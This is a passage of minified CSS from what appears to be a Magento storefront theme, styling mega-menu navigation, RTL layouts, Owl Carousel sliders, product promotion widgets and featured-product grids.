li>div.show-sub{padding:10px 15px}.magebig-nav li ul span{white-space:normal}.magebig-nav li .groups-wrapper .parent>a{position:relative}.magebig-nav li .groups-wrapper .parent>a:before{content:'\f3d3';position:absolute;right:5px;top:8px;font-family:'mbicon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.magebig-nav li .simple-dropdown .parent>a{position:relative}.magebig-nav li .simple-dropdown .parent>a:before{content:'\f3d3';position:absolute;right:5px;top:12px;font-family:'mbicon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.magebig-nav li.mega_center.level-top>div.show-sub{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.magebig-nav li.mega_right>div.show-sub{left:auto;right:100%;margin-right:-100%}.magebig-nav div.level0{padding:15px;cursor:default}.magebig-nav div.submenu{position:absolute;top:100%;left:0;width:100%;opacity:0;visibility:hidden;transition:transform .18s ease;-webkit-backface-visibility:hidden;transform:translateY(10px);padding-top:25px}.magebig-nav div.submenu:before{position:absolute;content:'';top:9px;bottom:0;left:0;right:0;background-color:#fff;z-index:-1;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.magebig-nav div.submenu ul{border:none;margin:0;padding:0;position:static;width:auto}.magebig-nav div.submenu.simple-dropdown{padding-top:10px}.magebig-nav li.dropdown-group{position:relative}.magebig-nav li.dropdown-group .dropdown.submenu{max-width:270px;padding:0}.magebig-nav li.dropdown-group .dropdown.submenu li.level1:hover>.show-sub{opacity:1;visibility:visible;transform:translateY(0)}.magebig-nav .simple-dropdown ul li a{line-height:20px;padding:10px 0}.magebig-nav .simple-dropdown ul.level0 li{width:100%;padding:0 15px;float:left}.magebig-nav .simple-dropdown ul.level0 li a{border-bottom:1px solid #e5e5e5}.magebig-nav .simple-dropdown ul.level0 li:last-child>a{border-bottom:none}.magebig-nav .simple-dropdown ul.level0 li.groups{border-bottom:none}.magebig-nav ul li{background:0 0;margin:0}.magebig-nav ul li ul.level1 li{border:0;margin:0;width:100%;float:left}.magebig-nav ul li ul.level2 li{border:0;margin:0;width:100%;float:left}.magebig-nav ul li.active{background:0 0;margin:0}.horizontal-menu .smartmenu a.level-top>.mbi{font-size:16px}.smartmenu .mbi{display:inline-block;line-height:inherit;padding-left:15px;vertical-align:top}.smartmenu a.level-top>.mbi{padding-left:0;padding-right:7px;font-size:20px}.smartmenu a.level-top>img{padding-left:0;padding-right:7px;display:inline-block}.itemgrid .item{padding:0 15px}#smartmenu a{position:relative}li.level0>a>span>.cat-label{position:absolute;bottom:90%;left:90%}.vertical-menu li.level0>a>span>.cat-label{left:auto;bottom:72%}li.level0>a>span>.pin-bottom:before{position:absolute;left:50%;top:100%;width:0;height:0;content:"";border-top:4px solid #c00;border-left:0 solid transparent;border-right:4px solid transparent;margin-left:-3px}li.level0 .cat-label.cat-label-trending{background:#00bcd4}li.level0 .cat-label.cat-label-trending:before{border-top:4px solid #00bcd4}li.level0 .cat-label.cat-label-new{background:#2196f3}li.level0 .cat-label.cat-label-new:before{border-top:4px solid #2196f3}li.level0 .cat-label.cat-label-hot{background:#ff5722}li.level0 .cat-label.cat-label-hot:before{border-top:4px solid #ff5722}li.level1>a>span>.cat-label{display:inline-block !important;margin:0 2px}.cat-label{padding:2px 4px;transition:color .45s ease-in-out,background-color .45s ease-in-out;border-radius:2px;font-size:10px;line-height:13px;background:#c00;color:#fff;text-transform:uppercase;font-weight:500}.is-sticky li.level0>a>span>.cat-label{bottom:auto;top:0}div.show-sub{left:0;outline:none;width:100%;z-index:9}.menu-static-blocks .mega-blockright{position:relative;text-align:center}.menu-static-blocks .mega-blockright img{width:100%}.menu-static-blocks .mega-blockright:before{position:absolute;top:0;left:0;bottom:0;right:0;content:'';background:rgba(0,0,0,.5)}.menu-static-blocks .mega-right{color:#fff;width:100%;padding:0 15px}.menu-static-blocks .mega-right .text-small{color:#fff;font-size:14px;font-weight:500;letter-spacing:.1px;text-transform:uppercase;margin-top:0;margin-bottom:10px}.menu-static-blocks .mega-right .text-large{color:#fff;letter-spacing:.1px;text-transform:uppercase;font-weight:500;font-size:24px;margin-top:0;margin-bottom:20px}.itemgrid-1col .item{width:100%}.itemgrid-2col .item{width:50%}.itemgrid-3col .item{width:33.3333333333%}.itemgrid-4col .item{width:25%}.itemgrid-4col .item.dop{width:50%}.itemgrid-5col .item{width:20%}.itemgrid-5col .item.dop{width:40%}.itemgrid-6col .item{width:16.6666666667%}.itemgrid-6col .item.dop{width:33.3333333333%}.itemgrid-7col .item{width:14.2857142857%}.col12-1{display:inline-block;vertical-align:top;padding:0 15px;width:8.33333333333%}.col12-2{display:inline-block;vertical-align:top;padding:0 15px;width:16.6666666667%}.col12-3{display:inline-block;vertical-align:top;padding:0 15px;width:25%}.col12-4{display:inline-block;vertical-align:top;padding:0 15px;width:33.3333333333%}.col12-5{display:inline-block;vertical-align:top;padding:0 15px;width:41.6666666667%}.col12-6{display:inline-block;vertical-align:top;padding:0 15px;width:50%}.col12-7{display:inline-block;vertical-align:top;padding:0 15px;width:58.3333333332%}.col12-8{display:inline-block;vertical-align:top;padding:0 15px;width:66.6666666667%}.col12-9{display:inline-block;vertical-align:top;padding:0 15px;width:75%}.col12-10{display:inline-block;vertical-align:top;padding:0 15px;width:83.3333333333%}.col12-11{display:inline-block;vertical-align:top;padding:0 15px;width:91.6666666666%}.col12-12{display:inline-block;vertical-align:top;padding:0 15px;width:100%}.grid4-1{display:inline-block;vertical-align:top;padding:0 15px;width:25%}.grid4-2{display:inline-block;vertical-align:top;padding:0 15px;width:50%}.grid4-3{display:inline-block;vertical-align:top;padding:0 15px;width:75%}.grid2-1{display:inline-block;vertical-align:top;padding:0 15px;width:50%}.grid-full{display:inline-block;vertical-align:top;padding:0 15px;width:100%}.grid-col2-sidebar{position:relative;display:inline-block;vertical-align:top;padding:0 15px}.grid-col2-main{position:relative;display:inline-block;vertical-align:top;padding:0 15px}.mb-menu .mbi{display:none}.block-nav .mbi{display:none}.block-nav a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.block-nav a:hover{text-overflow:unset}.block-nav a>.mbi{display:inline-block;vertical-align:middle;font-size:16px;padding-right:3px}.block-nav a>.mbi+span{display:inline-block;vertical-align:middle}.layout-rtl .magebig-nav li .show-sub li div.show-sub{left:auto;right:70%}.layout-rtl .magebig-nav li .groups-wrapper .parent>a:before{content:"\f3d2";right:auto;left:5px}.layout-rtl .magebig-nav li .simple-dropdown .parent>a:before{content:"\f104";right:auto;left:5px}.layout-rtl li.level0>a>span>.cat-label{left:auto;right:90%}.layout-rtl li.level0>a>span>.pin-bottom:before{border-left:4px solid transparent;border-right:0 solid transparent;margin-left:-3px}.layout-rtl .vertical-menu li.level0>a>span>.cat-label{right:auto}.layout-rtl ul.nav-collapse{padding-left:0;padding-right:0}.layout-rtl ul#mb-collapsible li span.collapsed,.layout-rtl ul#mb-collapsible li span.expanded{left:0;border-left:0;text-align:center;right:auto}.layout-rtl .sidebar ul.nav-collapse li a{padding:5px 0 5px 20px;text-align:right}.layout-rtl .sidebar ul.nav-collapse li span.mbi{text-align:left;left:0;right:auto}.layout-rtl .magebig-mobile-menu ul.nav-collapse li{text-align:right}.layout-rtl .magebig-mobile-menu ul.nav-collapse li a{padding:10px 15px 10px 42px}.layout-rtl ul.nav-collapse ul.level0>li>a{padding-right:30px}.layout-rtl ul.nav-collapse ul.level1>li>a{padding-right:45px}.layout-rtl ul.nav-collapse ul.level2>li>a{padding-right:60px}.layout-rtl ul.nav-collapse ul.level3>li>a{padding-right:75px}.layout-rtl ul.nav-collapse ul.level4>li>a{padding-right:85px}.layout-rtl ul.nav-collapse ul.level5>li>a{padding-right:95px}.layout-rtl ul.nav-collapse ul.level6>li>a{padding-right:100px}.layout-rtl .sidebar ul.nav-collapse ul.level0 li a:before{right:10px}.layout-rtl .sidebar ul.nav-collapse ul.level1 li a:before{right:20px}.layout-rtl .sidebar ul.nav-collapse ul.level2 li a:before{right:30px}.layout-rtl .sidebar ul.nav-collapse ul.level3 li a:before{right:40px}.layout-rtl .sidebar ul.nav-collapse ul.level4 li a:before{right:50px}.layout-rtl .sidebar ul.nav-collapse ul.level5 li a:before{right:55px}.layout-rtl .sidebar ul.nav-collapse ul.level6 li a:before{right:60px}.nav-bar{padding:0 20px}.nav-bar .magebig-nav li.level0{width:100%}.nav-bar .smartmenu.magebig-nav li.level0{padding:0 15px;line-height:40px;height:auto;position:relative}.nav-bar .smartmenu.magebig-nav li.level0>.mbi{position:absolute;top:0;right:0;width:30px}.nav-bar .magebig-nav li div.show-sub{margin-top:0;display:none;position:static}.nav-bar .magebig-nav li.level0:hover>.show-sub{position:static;width:100% !important;display:block}.nav-bar .magebig-nav li.level0:hover>.show-sub:before{display:none}.nav-bar a.level-top>i{display:inline-block;vertical-align:middle;font-size:18px;padding-right:2px;margin-left:-15px}.nav-bar a.level-top>i+span{vertical-align:middle}.owl-carousel{width:100%;display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel>li,.owl-carousel>div{display:inline-block;vertical-align:top}.owl-carousel>li img,.owl-carousel>div img{width:100%}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-moz-backface-visibility:hidden;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);backface-visibility:hidden;transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;height:auto}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button{opacity:0;visibility:hidden;transition:all .25s ease}.owl-carousel:hover .owl-nav button{opacity:1;visibility:visible}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block;position:relative;white-space:normal}.owl-carousel.owl-loaded>li,.owl-carousel.owl-loaded>div{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;backface-visibility:hidden}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeInDownSlide{from{opacity:0;-webkit-transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes fadeInDownSlide{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.fadeInDownSlide{visibility:hidden}.owl-loaded .active .fadeInDownSlide{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;backface-visibility:hidden;visibility:visible}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-0s5{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-1s5{-webkit-animation-delay:1.5s;animation-delay:1.5s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-2s5{-webkit-animation-delay:2.5s;animation-delay:2.5s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/MageBig/martfury_layout01/en_US/Mageplaza_Core/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{position:absolute;top:50%;margin:0;padding:0;width:40px;height:40px;margin-top:-20px;text-align:center;line-height:40px;left:0;border:none;border-radius:0;background-color:rgba(0,0,0,.2);color:#fff;font-size:20px;outline:none}.owl-theme .owl-nav [class*=owl-]:hover{background:rgba(0,0,0,.5);color:#fff;text-decoration:none}.owl-theme .owl-nav .owl-next{left:auto;right:0}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#022335}.category-products{position:relative}.block-static{position:relative}.video-fullscreen{min-height:100%}.widgetplus-block{position:relative}.slider-2{overflow:hidden}.slider-2 .owl-carousel{width:100%;display:block;white-space:nowrap;opacity:1;visibility:visible;height:auto;min-height:30px}.slider-2 .owl-carousel .owl-item{white-space:normal}.slider-2 .owl-carousel:before{display:none}.slider-2 .owl-carousel>li,.slider-2 .owl-carousel>div{width:100%}.slider-2 .owl-dots{position:absolute;width:100%;bottom:0;vertical-align:top}.owl-carousel{width:100%;display:block;white-space:nowrap;opacity:1;visibility:visible;height:100px;overflow:hidden}.owl-carousel .owl-item{white-space:normal}.owl-carousel:before{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,.9);z-index:200;content:''}.owl-carousel.owl-loaded{height:auto;overflow:visible}.owl-carousel.owl-loaded:before,.owl-carousel.owl-loaded:after{display:none;background:0 0}.block-cat-product .owl-carousel{position:static}.video-block{max-width:100%;height:auto}video.background{position:absolute;top:50%;left:50%;width:100%;min-width:100%;height:auto;min-height:100%;transform:translateX(-50%) translateY(-50%);z-index:-1}.price-wrap{display:inline-block;width:100%;vertical-align:top}.price-wrap .price-box{float:left}.price-wrap .discount-percent{float:right;color:#f14705;font-size:14px}.product-item-photo .discount-percent,.product.media .discount-percent{position:absolute;background:#f14705;font-size:14px;top:0;right:0;padding:2px 5px;color:#fff;z-index:10}.widget-product{margin-bottom:30px}.widget-product .owl-theme .owl-nav [class*=owl-]{background-color:rgba(255,255,255,.2);color:#ccc;left:-40px;font-size:30px}.widget-product .owl-theme .owl-nav [class*=owl-]:hover{color:#000}.widget-product .owl-theme .owl-nav .owl-next{left:auto;right:-40px}.widget-product .owl-carousel .owl-nav button{opacity:1;visibility:visible}.widget-product .owl-carousel .product-item{margin-bottom:0}.widget-product .heading-title{font-size:24px;font-weight:500}.widget-nav-top .heading-title{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e1e1e1}.widget-nav-top .owl-nav{position:absolute;top:0;right:-10px;margin-top:-55px}.widget-nav-top .owl-theme .owl-nav [class*=owl-]{position:static;font-size:20px;width:30px;margin:0}.widget-nav-top .owl-theme .owl-nav [class*=owl-]:hover{color:#000}.widget-heading-center .heading-title{background-color:#f4f4f4;text-align:center;padding:10px 0;margin-bottom:10px;font-weight:500;border-bottom:1px solid #e3e3e3;font-size:20px}.block-cat-product .widget-product{margin-bottom:0}.widget-gallery-image{border:1px solid #bfbfbf;padding:10px 30px;margin-top:30px}.widget-gallery-image .heading-title{font-weight:500;border-bottom:1px solid #bfbfbf;padding-bottom:10px;margin-bottom:15px}.widget-gallery-image.widget-product .owl-theme .owl-nav [class*=owl-]{color:#ccc;font-size:16px;top:-36px;right:0;left:auto;border:1px solid #bfbfbf;width:30px;height:30px;border-radius:50%}.widget-gallery-image.widget-product .owl-theme .owl-nav [class*=owl-]:hover{border-color:#000;color:#000}.widget-gallery-image.widget-product .owl-theme .owl-nav .owl-prev{right:40px}.product-item.single-discount .gallery-wrap{position:relative}.product-item.single-discount .gallery-wrap .discount-percent{position:absolute;top:15px;right:15px;color:#fff;font-size:25px;font-weight:500;width:70px;height:70px;border-radius:50%;line-height:70px;text-align:center}.product-item.single-discount .product-item-name{max-height:none;font-size:18px}.product-item.single-discount .special-price .price{font-size:24px;color:#f30;font-weight:500}.product-item.single-discount .stock-wrap{margin:10px 0 20px;padding-bottom:10px;border-bottom:1px solid #d1d1d1}.product-item.single-discount .stock-wrap .stock{display:inline-block}.product-item.single-discount .sold-progress{height:18px}.product-item.single-discount .promo-countdown{margin-bottom:15px}.sale-countdown{margin:0 -5px}.sale-countdown>div{display:inline-block;padding:0 5px}.sale-countdown.style-box{margin:0 -15px}.sale-countdown.style-box>div{padding:0 15px;position:relative}.sale-countdown.style-box>div:before{content:':';position:absolute;right:-1px;line-height:55px}.sale-countdown.style-box>div:last-child:before{display:none}.sale-countdown.style-box .num{color:red;min-width:55px;height:55px;border:1px solid #d9d9d9;line-height:53px;font-weight:500;font-size:25px;display:inline-block;text-align:center}.sale-countdown.style-box .unit{font-size:14px;color:#666;text-align:center;display:block}.product-promo-wrap{margin:30px 0}.product-promo-wrap .widget-sidebar{margin:0;height:100%}.product-promo-wrap .widget-gallery-image{margin:0;height:100%}.widget-sidebar{margin:30px 0;padding:10px 20px;border:1px solid #bfbfbf}.widget-sidebar .heading-title{font-weight:500;border-bottom:1px solid #bfbfbf;padding-bottom:10px;margin-bottom:5px;display:inline-block;width:100%}.widget-sidebar .product-item .product-item-name{margin-bottom:7px}.product-sidebar{margin:10px 0}.product-sidebar .product-item-info{position:relative}.product-sidebar .product-show{position:absolute;top:0;left:0}.product-sidebar .product-item-details{padding-left:70px}@media (max-width:991px){.product-promo-wrap .widget-sidebar{margin-top:30px}.sale-countdown.style-box{margin:0 -10px}.sale-countdown.style-box>div{padding:0 10px}.sale-countdown.style-box .num{min-width:40px;height:40px;line-height:38px;font-weight:500;font-size:16px}.sale-countdown.style-box>div:before{line-height:40px}.widget-sidebar .heading-title{font-size:18px;padding-top:5px}.product-item.single-discount .product-item-name{font-size:16px;max-resolution:15px}.product-promo-wrap .widget-sidebar,.product-promo-wrap .widget-gallery-image{height:auto}.widget-product .heading-title,.block-main-product .top-title .title{font-size:18px}}@media (max-width:767px){.widget-product .owl-theme .owl-nav [class*=owl-]{left:-15px}.widget-product .owl-theme .owl-nav .owl-next{right:-15px;left:auto}}.fp-stop-scrolling{height:100%;overflow:hidden}#fp_scroll_loading{display:none;height:100%;width:100%;text-align:center;background-color:rgba(255,255,255,.4);position:fixed;top:0;left:0;z-index:99}#fp_scroll_loading>div{padding-top:15%}#fp_scroll_loading img{max-width:200px}.cwsFeatured .title{text-align:center;margin:20px 0}.cwsFeatured .title:after{content:'';width:160px;border-bottom:4px double #ccc;margin:0 auto;display:block}.cwsFeatured .title h3{font-size:3.4rem;font-weight:300;text-transform:uppercase}.cwsFeatured{position:relative;flex:0;margin-bottom:25px}.cwsFeatured .product-item-info{width:auto}.cwsFeatured .products-grid.grid1 .product-item{width:100%}.cwsFeatured .products-grid.grid2 .product-item{width:50%}.cwsFeatured .products-grid.grid3 .product-item{width:33.33%}.cwsFeatured .products-grid.grid4 .product-item{width:25%}.cwsFeatured .products-grid.grid5 .product-item{width:20%}.cwsFeatured .products-grid.grid6 .product-item{width:16.66%}.page-layout-1column .mage-featured-slider.products-grid .product-item,.page-layout-2columns-left .mage-featured-slider.products-grid .product-item,.page-layout-2columns-right .mage-featured-slider.products-grid .product-item{width:100%}.mage-featured-slider .owl-stage-outer{padding:20px 0 35px}.column.main .mage-featured-slider .product-item{padding:5px 18px}.mageFeaturedToolbar .pages,.mageFeaturedToolbar .limiter{display:inline-block}.mageFeaturedToolbar .toolbar-amount{display:inline !important}.mageFeaturedToolbar{border-top:4px double #ccc;padding-top:20px;margin-top:20px}.mageFeaturedToolbar .pages strong.page,.mageFeaturedToolbar .pages a.page{color:#7d7d7d;background:#f0f0f0;border:1px solid #ccc;border-radius:3px;-webkit-border-radius:3px;padding:0 10px}.mageFeaturedToolbar .pages strong.page{color:#fff;background:#1979c3;border:1px solid #1979c3}.mageFeaturedToolbar .pages .items{margin-left:325px !important}.mageFeaturedToolbar .pages a:hover.page{background:#dedede}.mageFeaturedToolbar .toolbar-amount{font-weight:700}.mage-featured-slider .owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.mage-featured-slider .owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.mage-featured-slider .owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.mage-featured-slider .owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.mage-featured-slider .owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.mage-featured-slider .owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.mage-featured-slider .owl-carousel .owl-nav{position:absolute;top:50%;width:100%;margin-top:-40px}.mage-featured-slider .owl-carousel .owl-nav.disabled,.mage-featured-slider .owl-carousel .owl-dots.disabled{display:none}.mage-featured-slider .owl-carousel .owl-nav .owl-prev,.mage-featured-slider .owl-carousel .owl-nav .owl-next{background:#f0f0f0;border:1px solid #ccc;color:#7d7d7d;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);-webkit-box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border-radius:3px;-webkit-border-radius:3px;padding:0;display:inline-block;text-decoration:none;width:35px;height:35px;overflow:hidden;line-height:35px;text-align:center;position:absolute;text-indent:-9999em;text-align:left}.mage-featured-slider .owl-carousel .owl-nav .owl-prev:hover,.mage-featured-slider .owl-carousel .owl-nav .owl-next:hover{background:#f6f6f6}.mage-featured-slider .owl-carousel .owl-nav .owl-next{right:0}.mage-featured-slider .owl-carousel .owl-nav .owl-next:before,.mage-featured-slider .owl-carousel .owl-nav .owl-prev:before{left:15px;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(0,0,0,0);border-left-color:#7d7d7d;border-width:6px;margin-top:-6px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.mage-featured-slider .owl-carousel .owl-nav .owl-prev:before{border-right-color:#7d7d7d;border-left-color:transparent;left:8px}.mage-featured-slider .owl-carousel .owl-nav .owl-prev,.mage-featured-slider .owl-carousel .owl-nav .owl-next,.mage-featured-slider .owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mage-featured-slider .owl-dots{text-align:center;display:inline-block;zoom:1;width:100%}.mage-featured-slider .owl-dot{display:inline-block}.mage-featured-slider .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#ddd;display:block;border-radius:30px;-webkit-border-radius:30px}.mage-featured-slider .owl-dot.active span,.mage-featured-slider .owl-dot:hover span{background:#2f2f2f}.mage-featured-slider .owl-carousel.owl-loaded{display:block}.mage-featured-slider .owl-carousel.owl-loading{opacity:0;display:block}.mage-featured-slider .owl-carousel.owl-hidden{opacity:0}.mage-featured-slider .owl-carousel.owl-refresh .owl-item{display:none}.mage-featured-slider .owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mage-featured-slider .owl-carousel.owl-grab{cursor:move;cursor:grab}.no-js .owl-carousel{display:block}.mage-featured-slider .owl-height{transition:height .5s ease-in-out}.mage-featured-slider .owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.mage-featured-slider .owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cwsFeatured .products-grid.grid3 .product-item{padding:10px;margin-bottom:45px;text-align:center}.product-item-actions .actions-primary{display:inline-block}.product-item-actions .actions-primary+.actions-secondary{display:inline-block;width:auto}.column.main .mage-featured-slider .product-item{padding:5px 18px;text-align:center}.listFeatured .title h3{font-size:18px;text-align:left}.listFeatured .title:after{display:none}.listFeatured .toolbar-amount{font-size:1.2rem;font-weight:400}.listFeatured .pages{display:inherit;text-align:left;clear:both}.listFeatured .toolbar{text-align:left;border:none}.listFeatured .pages .items{margin-left:0 !important}.listFeatured .pages .item{margin:0}.listFeatured .pages .items li .page{display:none}.listFeatured .pages .action.next{margin-left:0}@media only screen and (max-width:1200px){.cwsFeatured .products-grid.grid6 .product-item{width:20%}.column.main .product-items{margin-left:0}.cwsFeatured .toolbar-amount{position:absolute;top:60px}.cwsFeatured .products{margin:50px 0 30px}.listFeatured .toolbar-amount{top:inherit;position:inherit}}@media only screen and (max-width:999px){.cwsFeatured .products-grid.grid5 .product-item,.cwsFeatured .products-grid.grid6 .product-item{width:25%}.mageFeaturedToolbar .pages .items{margin-left:220px}}@media only screen and (max-width:768px){.cwsFeatured .products-grid.grid4 .product-item,.cwsFeatured .products-grid.grid5 .product-item,.cwsFeatured .products-grid.grid6 .product-item{width:33.33%}.cwsFeatured .title{text-align:center;width:100%;display:inline-block;clear:both}.mageFeaturedToolbar .pages .items{margin-left:120px}.columns{display:block}.cwsFeatured .toolbar-amount{top:110px}.listFeatured .pages .items li .page{display:block}.listFeatured .pages .items{margin:0}.listFeatured .pages .item{margin:0 8px 0 0}.listFeatured .pages strong.page{background:#e5e5e5;font-size:12px;padding:0 5px;color:#333;border:none;border-radius:0;box-shadow:none}.listFeatured .pages a.page,.listFeatured .pages a.page:hover{background:0 0;border:none;box-shadow:none;font-size:12px;padding:0 5px;color:#333}.listFeatured .pages .action.next{margin-left:8px}}@media only screen and (max-width:640px){.cwsFeatured .products-grid.grid3 .product-item,.cwsFeatured .products-grid.grid4 .product-item,.cwsFeatured .products-grid.grid5 .product-item,.cwsFeatured .products-grid.grid6 .product-item{width:50%}.mageFeaturedToolbar .pages .items{margin-left:0 !important}.listFeatured .pages .items{margin-left:0 !important}.listFeatured .pages .item{margin:0 8px 0 0}.listFeatured .pages .items li .page{display:block}.listFeatured .pages .action.next{margin-left:0}.listFeatured .pages{margin-top:10px}.listFeatured .pages-item-next{position:inherit;right:inherit}}@media only screen and (max-width:480px){.mageFeaturedToolbar .pages .items{margin-left:0 !important}.cwsFeatured .title{margin-top:25px 0 0 0}.cwsFeatured .title h3{font-size:2rem}.cwsFeatured .toolbar-amount{top:95px}}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:61px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons 